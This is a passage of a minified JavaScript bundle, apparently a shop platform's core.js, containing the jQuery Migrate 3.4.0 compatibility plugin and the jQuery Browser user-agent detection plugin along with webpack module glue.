 */!function(a){"use strict";n=[r(755)],o=function(e){return function(e,t){function compareVersions(e,t){var r,n=/^(\d+)\.(\d+)\.(\d+)/,o=n.exec(e)||[],a=n.exec(t)||[];for(r=1;r<=3;r++){if(+o[r]>+a[r])return 1;if(+o[r]<+a[r])return-1}return 0}function jQueryVersionSince(t){return compareVersions(e.fn.jquery,t)>=0}e.migrateVersion="3.4.0";var r=Object.create(null);e.migrateDisablePatches=function(){var e;for(e=0;e<arguments.length;e++)r[arguments[e]]=!0},e.migrateEnablePatches=function(){var e;for(e=0;e<arguments.length;e++)delete r[arguments[e]]},e.migrateIsPatchEnabled=function(e){return!r[e]},t.console&&t.console.log&&(e&&jQueryVersionSince("3.0.0")||t.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),e.migrateWarnings&&t.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),t.console.log("JQMIGRATE: Migrate is installed"+(e.migrateMute?"":" with logging active")+", version "+e.migrateVersion));var n={};e.migrateDeduplicateWarnings=!0,e.migrateWarnings=[],void 0===e.migrateTrace&&(e.migrateTrace=!0);function migrateWarn(r,o){var a=t.console;!e.migrateIsPatchEnabled(r)||e.migrateDeduplicateWarnings&&n[o]||(n[o]=!0,e.migrateWarnings.push(o+" ["+r+"]"),a&&a.warn&&!e.migrateMute&&(a.warn("JQMIGRATE: "+o),e.migrateTrace&&a.trace&&a.trace()))}function migrateWarnProp(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return migrateWarn(n,o),r},set:function(e){migrateWarn(n,o),r=e}})}function migrateWarnFuncInternal(t,r,n,o,a){var i=t[r];t[r]=function(){return a&&migrateWarn(o,a),(e.migrateIsPatchEnabled(o)?n:i||e.noop).apply(this,arguments)}}function migratePatchAndWarnFunc(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return migrateWarnFuncInternal(e,t,r,n,o)}function migratePatchFunc(e,t,r,n){return migrateWarnFuncInternal(e,t,r,n)}e.migrateReset=function(){n={},e.migrateWarnings.length=0},"BackCompat"===t.document.compatMode&&migrateWarn("quirks","jQuery is not compatible with Quirks Mode");var o,a={},i=e.fn.init,s=e.find,c=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,d=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(o in migratePatchFunc(e.fn,"init",(function(t){var r=Array.prototype.slice.call(arguments);return e.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof t&&"#"===t&&(migrateWarn("selector-empty-id","jQuery( '#' ) is not a valid selector"),r[0]=[]),i.apply(this,r)}),"selector-empty-id"),e.fn.init.prototype=e.fn,migratePatchFunc(e,"find",(function(e){var r=Array.prototype.slice.call(arguments);if("string"==typeof e&&c.test(e))try{t.document.querySelector(e)}catch(n){e=e.replace(u,(function(e,t,r,n){return"["+t+r+'"'+n+'"]'}));try{t.document.querySelector(e),migrateWarn("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=e}catch(e){migrateWarn("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return s.apply(this,r)}),"selector-hash"),s)Object.prototype.hasOwnProperty.call(s,o)&&(e.find[o]=s[o]);migratePatchAndWarnFunc(e.fn,"size",(function(){return this.length}),"size","jQuery.fn.size() is deprecated and removed; use the .length property"),migratePatchAndWarnFunc(e,"parseJSON",(function(){return JSON.parse.apply(null,arguments)}),"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),migratePatchAndWarnFunc(e,"holdReady",e.holdReady,"holdReady","jQuery.holdReady is deprecated"),migratePatchAndWarnFunc(e,"unique",e.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),migrateWarnProp(e.expr,"filters",e.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),migrateWarnProp(e.expr,":",e.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),jQueryVersionSince("3.1.1")&&migratePatchAndWarnFunc(e,"trim",(function(e){return null==e?"":(e+"").replace(d,"")}),"trim","jQuery.trim is deprecated; use String.prototype.trim");jQueryVersionSince("3.2.0")&&(migratePatchAndWarnFunc(e,"nodeName",(function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}),"nodeName","jQuery.nodeName is deprecated"),migratePatchAndWarnFunc(e,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray"));jQueryVersionSince("3.3.0")&&(migratePatchAndWarnFunc(e,"isNumeric",(function(e){var t=typeof e;return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))}),"isNumeric","jQuery.isNumeric() is deprecated"),e.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){a["[object "+t+"]"]=t.toLowerCase()})),migratePatchAndWarnFunc(e,"type",(function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?a[Object.prototype.toString.call(e)]||"object":typeof e}),"type","jQuery.type is deprecated"),migratePatchAndWarnFunc(e,"isFunction",(function(e){return"function"==typeof e}),"isFunction","jQuery.isFunction() is deprecated"),migratePatchAndWarnFunc(e,"isWindow",(function(e){return null!=e&&e===e.window}),"isWindow","jQuery.isWindow() is deprecated"));if(e.ajax){var l=e.ajax,p=/(=)\?(?=&|$)|\?\?/;migratePatchFunc(e,"ajax",(function(){var e=l.apply(this,arguments);return e.promise&&(migratePatchAndWarnFunc(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),migratePatchAndWarnFunc(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),migratePatchAndWarnFunc(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e}),"jqXHR-methods"),jQueryVersionSince("4.0.0")||e.ajaxPrefilter("+json",(function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&migrateWarn("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}))}var f=e.fn.removeAttr,m=e.fn.toggleClass,h=/\S+/g;function camelCase(e){return e.replace(/-([a-z])/g,(function(e,t){return t.toUpperCase()}))}migratePatchFunc(e.fn,"removeAttr",(function(t){var r=this;return e.each(t.match(h),(function(t,n){e.expr.match.bool.test(n)&&(migrateWarn("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+n),r.prop(n,!1))})),f.apply(this,arguments)}),"removeAttr-bool"),migratePatchFunc(e.fn,"toggleClass",(function(t){return void 0!==t&&"boolean"!=typeof t?m.apply(this,arguments):(migrateWarn("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each((function(){var r=this.getAttribute&&this.getAttribute("class")||"";r&&e.data(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":e.data(this,"__className__")||"")})))}),"toggleClass-bool");var v,y=!1,g=/^[a-z]/,b=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;e.swap&&e.each(["height","width","reliableMarginRight"],(function(t,r){var n=e.cssHooks[r]&&e.cssHooks[r].get;n&&(e.cssHooks[r].get=function(){var e;return y=!0,e=n.apply(this,arguments),y=!1,e})}));migratePatchFunc(e,"swap",(function(e,t,r,n){var o,a,i={};for(a in y||migrateWarn("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o}),"swap"),jQueryVersionSince("3.4.0")&&"undefined"!=typeof Proxy&&(e.cssProps=new Proxy(e.cssProps||{},{set:function(){return migrateWarn("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}}));jQueryVersionSince("4.0.0")&&"undefined"!=typeof Proxy&&(e.cssNumber=new Proxy({animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},{get:function(){return migrateWarn("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return migrateWarn("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}));function isAutoPx(e){return g.test(e)&&b.test(e[0].toUpperCase()+e.slice(1))}v=e.fn.css,migratePatchFunc(e.fn,"css",(function(t,r){var n,o=this;return t&&"object"==typeof t&&!Array.isArray(t)?(e.each(t,(function(t,r){e.fn.css.call(o,t,r)})),this):("number"==typeof r&&(isAutoPx(n=camelCase(t))||e.cssNumber[n]||migrateWarn("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+t+'", value )')),v.apply(this,arguments))}),"css-number");var w=e.data;if(migratePatchFunc(e,"data",(function(t,r,n){var o,a,i;if(r&&"object"==typeof r&&2===arguments.length){for(i in o=e.hasData(t)&&w.call(this,t),a={},r)i!==camelCase(i)?(migrateWarn("data-camelCase","jQuery.data() always sets/gets camelCased names: "+i),o[i]=r[i]):a[i]=r[i];return w.call(this,t,a),r}return r&&"string"==typeof r&&r!==camelCase(r)&&(o=e.hasData(t)&&w.call(this,t))&&r in o?(migrateWarn("data-camelCase","jQuery.data() always sets/gets camelCased names: "+r),arguments.length>2&&(o[r]=n),o[r]):w.apply(this,arguments)}),"data-camelCase"),e.fx){var j,k,C=e.Tween.prototype.run,linearEasing=function(e){return e};migratePatchFunc(e.Tween.prototype,"run",(function(){e.easing[this.easing].length>1&&(migrateWarn("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),e.easing[this.easing]=linearEasing),C.apply(this,arguments)}),"easing-one-arg"),j=e.fx.interval,k="jQuery.fx.interval is deprecated",t.requestAnimationFrame&&Object.defineProperty(e.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return t.document.hidden||migrateWarn("fx-interval",k),e.migrateIsPatchEnabled("fx-interval")&&void 0===j?13:j},set:function(e){migrateWarn("fx-interval",k),j=e}})}var P=e.fn.load,x=e.event.add,_=e.event.fix;e.event.props=[],e.event.fixHooks={},migrateWarnProp(e.event.props,"concat",e.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),migratePatchFunc(e.event,"fix",(function(t){var r,n=t.type,o=this.fixHooks[n],a=e.event.props;if(a.length)for(migrateWarn("event-old-patch","jQuery.event.props are deprecated and removed: "+a.join());a.length;)e.event.addProp(a.pop());if(o&&!o._migrated_&&(o._migrated_=!0,migrateWarn("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+n),(a=o.props)&&a.length))for(;a.length;)e.event.addProp(a.pop());return r=_.call(this,t),o&&o.filter?o.filter(r,t):r}),"event-old-patch"),migratePatchFunc(e.event,"add",(function(e,r){return e===t&&"load"===r&&"complete"===t.document.readyState&&migrateWarn("load-after-event","jQuery(window).on('load'...) called after load event occurred"),x.apply(this,arguments)}),"load-after-event"),e.each(["load","unload","error"],(function(t,r){migratePatchFunc(e.fn,r,(function(){var e=Array.prototype.slice.call(arguments,0);return"load"===r&&"string"==typeof e[0]?P.apply(this,e):(migrateWarn("shorthand-removed-v3","jQuery.fn."+r+"() is deprecated"),e.splice(0,0,r),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}),"shorthand-removed-v3")})),e.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,r){migratePatchAndWarnFunc(e.fn,r,(function(e,t){return arguments.length>0?this.on(r,null,e,t):this.trigger(r)}),"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")})),e((function(){e(t.document).triggerHandler("ready")})),e.event.special.ready={setup:function(){this===t.document&&migrateWarn("ready-event","'ready' event is deprecated")}},migratePatchAndWarnFunc(e.fn,"bind",(function(e,t,r){return this.on(e,null,t,r)}),"pre-on-methods","jQuery.fn.bind() is deprecated"),migratePatchAndWarnFunc(e.fn,"unbind",(function(e,t){return this.off(e,null,t)}),"pre-on-methods","jQuery.fn.unbind() is deprecated"),migratePatchAndWarnFunc(e.fn,"delegate",(function(e,t,r,n){return this.on(t,e,r,n)}),"pre-on-methods","jQuery.fn.delegate() is deprecated"),migratePatchAndWarnFunc(e.fn,"undelegate",(function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)}),"pre-on-methods","jQuery.fn.undelegate() is deprecated"),migratePatchAndWarnFunc(e.fn,"hover",(function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}),"pre-on-methods","jQuery.fn.hover() is deprecated");var S=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,makeMarkup=function(e){var r=t.document.implementation.createHTMLDocument("");return r.body.innerHTML=e,r.body&&r.body.innerHTML},warnIfChanged=function(e){var t=e.replace(S,"<$1></$2>");t!==e&&makeMarkup(e)!==makeMarkup(t)&&migrateWarn("self-closed-tags","HTML tags must be properly nested and closed: "+e)};e.UNSAFE_restoreLegacyHtmlPrefilter=function(){e.migrateEnablePatches("self-closed-tags")},migratePatchFunc(e,"htmlPrefilter",(function(e){return warnIfChanged(e),e.replace(S,"<$1></$2>")}),"self-closed-tags"),e.migrateDisablePatches("self-closed-tags");var E=e.fn.offset;if(migratePatchFunc(e.fn,"offset",(function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?E.apply(this,arguments):(migrateWarn("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)}),"offset-valid-elem"),e.ajax){var A=e.param;migratePatchFunc(e,"param",(function(t,r){var n=e.ajaxSettings&&e.ajaxSettings.traditional;return void 0===r&&n&&(migrateWarn("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),r=n),A.call(this,t,r)}),"param-ajax-traditional")}if(migratePatchAndWarnFunc(e.fn,"andSelf",e.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),e.Deferred){var W=e.Deferred,O=[["resolve","done",e.Callbacks("once memory"),e.Callbacks("once memory"),"resolved"],["reject","fail",e.Callbacks("once memory"),e.Callbacks("once memory"),"rejected"],["notify","progress",e.Callbacks("memory"),e.Callbacks("memory")]];migratePatchFunc(e,"Deferred",(function(t){var r=W(),n=r.promise();function newDeferredPipe(){var t=arguments;return e.Deferred((function(o){e.each(O,(function(e,a){var i="function"==typeof t[e]&&t[e];r[a[1]]((function(){var e=i&&i.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(o.resolve).fail(o.reject).progress(o.notify):o[a[0]+"With"](this===n?o.promise():this,i?[e]:arguments)}))})),t=null})).promise()}return migratePatchAndWarnFunc(r,"pipe",newDeferredPipe,"deferred-pipe","deferred.pipe() is deprecated"),migratePatchAndWarnFunc(n,"pipe",newDeferredPipe,"deferred-pipe","deferred.pipe() is deprecated"),t&&t.call(r,r),r}),"deferred-pipe"),e.Deferred.exceptionHook=W.exceptionHook}return e}(e,window)}.apply(t,n),void 0===o||(e.exports=o)}()},371:(e,t,r)=>{var n,o;
/*!
 * jQuery Browser Plugin 0.1.0
 * https://github.com/gabceb/jquery-browser-plugin
 *
 * Original jquery-browser code Copyright 2005, 2015 jQuery Foundation, Inc. and other contributors
 * http://jquery.org/license
 *
 * Modifications Copyright 2015 Gabriel Cebrian
 * https://github.com/gabceb
 *
 * Released under the MIT license
 *
 * Date: 05-07-2015
 */n=[r(755)],void 0===(o=function(e){return function(e){"use strict";function uaMatch(e){void 0===e&&(e=window.navigator.userAgent),e=e.toLowerCase();var t=/(edge)\/([\w.]+)/.exec(e)||/(opr)[\/]([\w.]+)/.exec(e)||/(chrome)[ \/]([\w.]+)/.exec(e)||/(iemobile)[\/]([\w.]+)/.exec(e)||/(version)(applewebkit)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+).*(version)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("trident")>=0&&/(rv)(?::| )([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[],r=/(ipad)/.exec(e)||/(ipod)/.exec(e)||/(windows phone)/.exec(e)||/(iphone)/.exec(e)||/(kindle)/.exec(e)||/(silk)/.exec(e)||/(android)/.exec(e)||/(win)/.exec(e)||/(mac)/.exec(e)||/(linux)/.exec(e)||/(cros)/.exec(e)||/(playbook)/.exec(e)||/(bb)/.exec(e)||/(blackberry)/.exec(e)||[],n={},o={browser:t[5]||t[3]||t[1]||"",version:t[2]||t[4]||"0",versionNumber:t[4]||t[2]||"0",platform:r[0]||""};if(o.browser&&(n[o.browser]=!0,n.version=o.version,n.versionNumber=parseInt(o.versionNumber,10)),o.platform&&(n[o.platform]=!0),(n.android||n.bb||n.blackberry||n.ipad||n.iphone||n.ipod||n.kindle||n.playbook||n.silk||n["windows phone"])&&(n.mobile=!0),(n.cros||n.mac||n.linux||n.win)&&(n.desktop=!0),(n.chrome||n.opr||n.safari)&&(n.webkit=!0),n.rv||n.iemobile){var a="msie";o.browser=a,n[a]=!0}if(n.edge){delete n.edge;var i="msedge";o.browser=i,n[i]=!0}if(n.safari&&n.blackberry){var s="blackberry";o.browser=s,n[s]=!0}if(n.safari&&n.playbook){var c="playbook";o.browser=c,n[c]=!0}if(n.bb){var u="blackberry";o.browser=u,n[u]=!0}if(n.opr){var d="opera";o.browser=d,n[d]=!0}if(n.safari&&n.android){var l="android";o.browser=l,n[l]=!0}if(n.safari&&n.kindle){var p="kindle";o.browser=p,n[p]=!0}if(n.safari&&n.silk){var f="silk";o.browser=f,n[f]=!0}return n.name=o.browser,n.platform=o.platform,n}return window.jQBrowser=uaMatch(window.navigator.userAgent),window.jQBrowser.uaMatch=uaMatch,e&&(e.browser=window.jQBrowser),window.jQBrowser}(e)}.apply(t,n))||(e.exports=o)},767:()=>{},648:e=>{"use strict";e.exports=prestashop}},e=>{var __webpack_exec__=t=>e(e.s=t);e.O(0,[872,436],(()=>(__webpack_exec__(686),__webpack_exec__(767))));e.O()}]);
//# sourceMappingURL=core.js.map